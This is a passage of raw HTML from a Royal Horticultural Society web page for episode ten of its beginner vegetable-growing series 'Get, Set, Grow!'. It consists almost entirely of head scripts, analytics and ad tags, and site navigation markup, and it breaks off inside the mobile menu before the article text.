

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/advice/grow-your-own/get-set-grow/episode-ten
body_size: 86733
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme2 gyo" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Get, Set, Grow! Episode Ten | Beginner Vegetable Growing / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="Get, Set, Grow! Episode Ten | Beginner Vegetable Growing  / RHS Gardening">
<meta property="og:description" content="Watch episode ten of Get Set, Grow! Check that the onions and garlic are ready for harvesting, transplant young leeks, and get tips for sowing tasty greens.">
<meta property="og:url" content="http://www.rhs.org.uk/advice/grow-your-own/get-set-grow/episode-ten">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Get, Set, Grow! Episode Ten | Beginner Vegetable Growing  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Get, Set, Grow! Episode Ten | Beginner Vegetable Growing  / RHS Gardening">
<meta name="twitter:description" content="Watch episode ten of Get Set, Grow! Check that the onions and garlic are ready for harvesting, transplant young leeks, and get tips for sowing tasty greens.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/advice/grow-your-own/get-set-grow/episode-ten">

<meta name="server-id" content="web-12" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Watch episode ten of Get Set, Grow! Check that the onions and garlic are ready for harvesting, transplant young leeks, and get tips for sowing tasty greens." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="gyo, grow your own, advice, get, set grow, beginner, series, fruits, vegetables, sowing seeds, tender vegetables, allotment, harvesting, garlic, onions, transplant, carrots, greens, leeks" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari143 Chrome143 ENGB ContentBody f2"  data-mpuad-placementid="2812424">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/advice/grow-your-own/get-set-grow/episode-ten" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901807720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
